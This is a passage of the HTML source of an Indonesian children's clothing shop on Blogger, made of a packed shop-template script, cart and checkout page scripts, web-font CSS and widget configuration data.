\x6C\x62\x61\x72\x73\x7C\x79\x65\x73\x7C\x72\x65\x73\x69\x7A\x61\x62\x6C\x65\x7C\x63\x6F\x70\x79\x68\x69\x73\x74\x6F\x72\x79\x7C\x74\x6F\x70\x7C\x6E\x75\x6C\x6C\x7C\x74\x6F\x70\x73\x7C\x70\x6F\x70\x75\x70\x57\x69\x6E\x64\x6F\x77\x7C\x70\x6F\x73\x74\x7C\x62\x6F\x64\x79\x7C\x73\x65\x70\x61\x72\x61\x74\x6F\x72\x7C\x6C\x6F\x61\x64\x7C\x6F\x77\x6C\x43\x61\x72\x6F\x75\x73\x65\x6C\x7C\x6C\x6F\x6F\x70\x7C\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x6E\x61\x76\x7C\x6E\x61\x76\x54\x65\x78\x74\x7C\x4D\x31\x35\x7C\x35\x38\x4C\x31\x30\x7C\x38\x33\x7C\x31\x32\x4C\x31\x35\x7C\x34\x31\x4C\x31\x34\x7C\x36\x4C\x38\x7C\x31\x32\x4C\x31\x34\x7C\x31\x38\x4C\x31\x35\x7C\x4D\x38\x7C\x35\x38\x4C\x31\x33\x7C\x31\x32\x4C\x38\x7C\x34\x31\x4C\x31\x30\x7C\x36\x4C\x31\x36\x7C\x31\x32\x4C\x31\x30\x7C\x31\x38\x4C\x38\x7C\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65\x7C\x69\x74\x65\x6D\x73\x7C\x72\x65\x61\x64\x79\x7C\x6E\x75\x6D\x62\x5F\x78\x6E\x78\x78\x7C\x69\x74\x65\x6D\x7C\x6E\x6F\x74\x7C\x63\x6C\x6F\x6E\x65\x64\x7C\x69\x6D\x67\x7C\x73\x72\x63\x7C\x63\x6F\x6E\x73\x6F\x6C\x65\x7C\x6C\x6F\x67\x7C\x63\x73\x73\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x69\x6D\x61\x67\x65\x7C\x75\x72\x6C\x7C\x61\x6D\x6F\x75\x6E\x74\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x70\x65\x6E\x6A\x75\x61\x6C\x7C\x61\x62\x6F\x75\x74\x7C\x61\x75\x74\x68\x6F\x72\x7C\x66\x69\x72\x73\x74\x7C\x63\x6C\x6F\x6E\x65\x7C\x63\x68\x61\x74\x53\x74\x61\x74\x75\x73\x41\x64\x6D\x69\x6E\x7C\x74\x61\x6D\x62\x61\x68\x7C\x70\x6F\x72\x6E\x7C\x73\x69\x6E\x67\x6C\x65\x5F\x63\x6C\x6F\x73\x65\x64\x7C\x73\x65\x74\x5F\x62\x61\x6E\x6B\x7C\x6F\x70\x74\x67\x72\x6F\x75\x70\x7C\x76\x61\x6C\x75\x65\x7C\x72\x65\x6D\x6F\x76\x65\x41\x74\x74\x72\x7C\x70\x69\x6C\x69\x68\x7C\x73\x65\x6C\x65\x63\x74\x65\x64\x7C\x48\x61\x72\x75\x73\x7C\x64\x69\x69\x73\x69\x7C\x6B\x65\x79\x75\x70\x7C\x63\x68\x61\x6E\x67\x65\x7C\x73\x65\x6C\x65\x63\x74\x7C\x6B\x65\x79\x70\x72\x65\x73\x73\x7C\x69\x6E\x70\x75\x74\x7C\x74\x65\x78\x74\x61\x72\x65\x61\x7C\x65\x76\x65\x6E\x74\x7C\x6B\x65\x79\x43\x6F\x64\x65\x7C\x77\x77\x63\x7C\x63\x68\x65\x63\x6B\x7C\x77\x69\x74\x68\x7C\x77\x61\x7C\x74\x72\x69\x67\x67\x65\x72\x7C\x6F\x72\x64\x65\x72\x7C\x68\x74\x74\x70\x73\x7C\x77\x65\x62\x7C\x63\x6F\x6D\x7C\x41\x6E\x64\x72\x6F\x69\x64\x7C\x77\x65\x62\x4F\x53\x7C\x69\x50\x68\x6F\x6E\x65\x7C\x69\x50\x61\x64\x7C\x69\x50\x6F\x64\x7C\x42\x6C\x61\x63\x6B\x42\x65\x72\x72\x79\x7C\x49\x45\x4D\x6F\x62\x69\x6C\x65\x7C\x4F\x70\x65\x72\x61\x7C\x4D\x69\x6E\x69\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x6D\x75\x6C\x61\x69\x5F\x63\x68\x61\x74\x7C\x70\x72\x6F\x64\x75\x6B\x4E\x61\x6D\x65\x7C\x6E\x61\x6D\x65\x5F\x64\x65\x74\x61\x69\x6C\x7C\x68\x61\x72\x67\x61\x5F\x74\x65\x78\x74\x7C\x69\x74\x65\x6D\x5F\x6A\x75\x6D\x6C\x61\x68\x7C\x73\x69\x6D\x70\x6C\x65\x43\x61\x72\x74\x5F\x71\x75\x61\x6E\x74\x69\x74\x79\x7C\x6E\x61\x6D\x61\x7C\x73\x69\x6D\x70\x6C\x65\x43\x61\x72\x74\x5F\x67\x72\x61\x6E\x64\x54\x6F\x74\x61\x6C\x7C\x62\x69\x61\x79\x61\x5F\x62\x6F\x73\x68\x6A\x6E\x7C\x6E\x6F\x6D\x6F\x72\x48\x50\x7C\x6B\x6F\x74\x61\x7C\x6B\x6F\x64\x65\x70\x6F\x73\x7C\x61\x6C\x61\x6D\x61\x74\x7C\x61\x64\x61\x7C\x70\x65\x73\x61\x6E\x61\x6E\x7C\x6D\x61\x73\x75\x6B\x7C\x50\x72\x6F\x64\x75\x6B\x7C\x48\x61\x72\x67\x61\x7C\x4A\x75\x6D\x6C\x61\x68\x7C\x7C\x50\x65\x6E\x67\x69\x72\x69\x6D\x61\x6E\x7C\x6B\x65\x7C\x4E\x61\x6D\x61\x7C\x50\x65\x6E\x67\x69\x72\x69\x6D\x7C\x4E\x6F\x7C\x54\x65\x6C\x65\x70\x6F\x6E\x7C\x4B\x6F\x74\x61\x7C\x4B\x65\x63\x61\x6D\x61\x74\x61\x6E\x7C\x4B\x6F\x64\x65\x7C\x50\x6F\x73\x7C\x41\x6C\x61\x6D\x61\x74\x7C\x4C\x65\x6E\x67\x6B\x61\x70\x7C\x4D\x65\x74\x6F\x64\x65\x7C\x54\x6F\x74\x61\x6C\x7C\x61\x6C\x65\x72\x74\x7C\x49\x44\x7C\x44\x61\x74\x61\x7C\x53\x61\x6C\x61\x68\x7C\x70\x6F\x70\x57\x69\x6E\x7C\x70\x6F\x70\x57\x69\x64\x74\x68\x7C\x70\x6F\x70\x48\x65\x69\x67\x68\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x996fx1,_0x996fx2,_0x996fx3,_0x996fx4,_0x996fx5,_0x996fx6){_0x996fx5= function(_0x996fx3){return (_0x996fx3< _0x996fx2?_0x2e67[4]:_0x996fx5(parseInt(_0x996fx3/ _0x996fx2)))+ ((_0x996fx3= _0x996fx3% _0x996fx2)> 35?String[_0x2e67[5]](_0x996fx3+ 29):_0x996fx3.toString(36))};if(!_0x2e67[4][_0x2e67[6]](/^/,String)){while(_0x996fx3--){_0x996fx6[_0x996fx5(_0x996fx3)]= _0x996fx4[_0x996fx3]|| _0x996fx5(_0x996fx3)};_0x996fx4= [function(_0x996fx5){return _0x996fx6[_0x996fx5]}];_0x996fx5= function(){return _0x2e67[7]};_0x996fx3= 1};while(_0x996fx3--){if(_0x996fx4[_0x996fx3]){_0x996fx1= _0x996fx1[_0x2e67[6]]( new RegExp(_0x2e67[8]+ _0x996fx5(_0x996fx3)+ _0x2e67[8],_0x2e67[9]),_0x996fx4[_0x996fx3])}};return _0x996fx1}(_0x2e67[0],62,271,_0x2e67[3][_0x2e67[2]](_0x2e67[1]),0,{}))
//]]>
</script>
<script>//<![CDATA[
// Settings Page Chekout ==================================== //
 if (window['location']['href']['indexOf']('/p/checkout.html') > -1) {
     document['title'] = 'Checkout';
     $('.item-post .post-body')['html']('<div class=\'halaman_static-rianseo\'></div><style>div#sidebar-wrapper,.static_page .item-post h1.post-title, .blog-post-comments { display: none!important; }.item #main-wrapper, .statc_page #main-wrapper { width:100%;float:none;max-width: 100%; }</style>');
 };
// Settings Page Cart ================================== //
 if (window['location']['href']['indexOf']('/p/cart.html') > -1) {
     document['title'] = 'My Cart';
     $('.item-post .post-body')['html']('<div class=\'buka-cart-review check\'><div class=\"post-custom-title\"><div class=\"custom-title\"><h2>You have <span class=\'simpleCart_quantity\'/> item(s) in your Cart.<\/h2><\/div><\/div><div class=\'buka-cart-review-wrap\'><div class=\'simpleCart_items\'/><div style=\"clear: both;\"\/><div class=\"cart-bot-element\"><div class=\"buka-cart-ammount\"><span class=\"buka-cart-subtotal\">SUBTOTAL :<\/span><span class=\'simpleCart_total\'/><\/div><a class=\'simpleCart_checkout\' href=\'\/p\/checkout.html\'>Proceed to Checkout</a></div></div></div><style>div#sidebar-wrapper,.static_page .item-post h1.post-title { display: none!important; }.item #main-wrapper, .statc_page #main-wrapper { width:100%;float:none;max-width: 100%; }</style>');
 };//]]>
</script>
<style>
@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OX-hpKKSTj5PW.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OVuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OXuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OUehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OXehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OXOhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OUuhpKKSTjw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFWJ0bf8pkAp6a.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFUZ0bf8pkAp6a.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFWZ0bf8pkAp6a.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFVp0bf8pkAp6a.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFWp0bf8pkAp6a.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFW50bf8pkAp6a.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFVZ0bf8pkAg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOX-hpKKSTj5PW.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOVuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOXuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOUehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOXehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOXOhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOUuhpKKSTjw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOX-hpKKSTj5PW.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOVuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOXuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOUehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOXehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOXOhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOUuhpKKSTjw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
</style>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4cRKW999y_kQ2Qe3DiaLRRCNyK_A:1769151441172';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3895442343917523822','//www.kiosbaju.com/2014/07/baju-anak-polo-minnie-mouse-yummy-3-6.html','3895442343917523822');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3895442343917523822', 'title': 'GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS', 'url': 'https://www.kiosbaju.com/2014/07/baju-anak-polo-minnie-mouse-yummy-3-6.html', 'canonicalUrl': 'https://www.kiosbaju.com/2014/07/baju-anak-polo-minnie-mouse-yummy-3-6.html', 'homepageUrl': 'https://www.kiosbaju.com/', 'searchUrl': 'https://www.kiosbaju.com/search', 'canonicalHomepageUrl': 'https://www.kiosbaju.com/', 'blogspotFaviconUrl': 'https://www.kiosbaju.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - Atom\x22 href\x3d\x22https://www.kiosbaju.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - RSS\x22 href\x3d\x22https://www.kiosbaju.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3895442343917523822/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - Atom\x22 href\x3d\x22https://www.kiosbaju.com/feeds/2216066365313903793/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2216066365313903793', 'postImageUrl': 'http://kiosbaju.com/wp-content/uploads/2015/07/kaos-polo-minnie-yummy-pink-.jpg', 'pageName': 'baju anak polo minnie mouse yummy (3-6)', 'pageTitle': 'GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS: baju anak polo minnie mouse yummy (3-6)', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'baju anak polo minnie mouse yummy (3-6)', 'description': '', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uvrbSbc0JQO4xVmYV-68JCPfSiymOh8VtB3Cm6QKlH3to2J6Hd0mD_EGuNCXUVrLeqw0gca-LOlZ0gIADL2SUh7XVdQtn-fUTkaHle3fIMU2pmCqV7sHG9JeGmWrtbWarIztEkVnnl5nS4CLU9R3sLVT4', 'url': 'https://www.kiosbaju.com/2014/07/baju-anak-polo-minnie-mouse-yummy-3-6.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2216066365313903793}}, {'name': 'widgets', 'data': [{'title': 'Pengaturan WhatsApp', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList69'}, {'title': 'Pengaturan Akun Bank', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList68'}, {'title': 'Pengaturan Ongkos Kirim', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList71'}, {'title': 'Pengaturan Data Bank', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList64'}, {'title': 'Pengaturan Tulisan', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList97'}, {'title': 'Buka', 'type': 'Image', 'sectionId': 'topMobile', 'id': 'Image70'}, {'title': 'Edit Link Header Kiri', 'type': 'LinkList', 'sectionId': 'subheader-left', 'id': 'LinkList72'}, {'title': 'Edit Link Header Kanan', 'type': 'LinkList', 'sectionId': 'subheader-right', 'id': 'LinkList73'}, {'title': 'GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Menu Pilihan', 'type': 'LinkList', 'sectionId': 'dropdown-content1', 'id': 'LinkList50'}, {'title': 'Semua Kategori', 'type': 'Label', 'sectionId': 'menu-kiri_xnxx', 'id': 'Label1'}, {'title': 'Buku \x26amp; Desain', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList60'}, {'title': 'Fashion', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList70'}, {'title': 'Perlengkapan Dapur', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList80'}, {'title': 'Handphone \x26amp; Tablet', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList90'}, {'title': 'Kecantikan \x26amp; Kesehatan', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList100'}, {'title': 'Makanan \x26amp; Minuman', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList110'}, {'title': 'Olahraga', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList120'}, {'title': 'Otomotif', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList130'}, {'title': 'Mainan \x26amp; Hobi', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList140'}, {'title': 'Flim \x26amp; Musik', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList150'}, {'title': 'Terlaris Minggu Ini', 'type': 'PopularPosts', 'sectionId': 'tokopedia_search-content', 'id': 'PopularPosts2', 'posts': [{'title': 'Baju anak Barbie yellow D\x26C (size 2-7) - grosir baju anak karakter branded', 'id': 8728098713036296392}, {'title': 'baju anak cute Boba D\x26C BLUE, grosir baju anak karakter branded.', 'id': 2671526647784904661}, {'title': 'Baju anak D\x26C Maria queen- Princess - GROSIR eceran baju anak karakter branded', 'id': 1947220937298119470}, {'title': 'kaos LOVELY melody pink 1-6', 'id': 4786903415927329180}, {'title': 'setelan baju cewek Cute boba D\x26C , GROSIR BAJU ANAK KARAKTER', 'id': 1515837851679398172}, {'title': 'kaos hello kitty polkadot biru (1-6)', 'id': 3025826685919090526}]}, {'title': 'Pencarian Populer', 'type': 'Label', 'sectionId': 'tokopedia_search-content', 'id': 'Label4'}, {'title': 'Kesempatan berkembang dan berusaha bersama kami.', 'type': 'Image', 'sectionId': 'tw_notif', 'id': 'Image1'}, {'title': 'Formulir Kontak', 'type': 'ContactForm', 'sectionId': 'tw_form', 'id': 'ContactForm2'}, {'title': 'Kontributor', 'type': 'Profile', 'sectionId': 'toko-profil', 'id': 'Profile1'}, {'title': 'Edit Link Pencarian', 'type': 'LinkList', 'sectionId': 'search-trend', 'id': 'LinkList46'}, {'title': 'Icon Mobile Label 1', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image31'}, {'title': 'Icon Mobile Label 2', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image32'}, {'title': 'Icon Mobile Label 3', 'type': 'Image', 'sectionId': 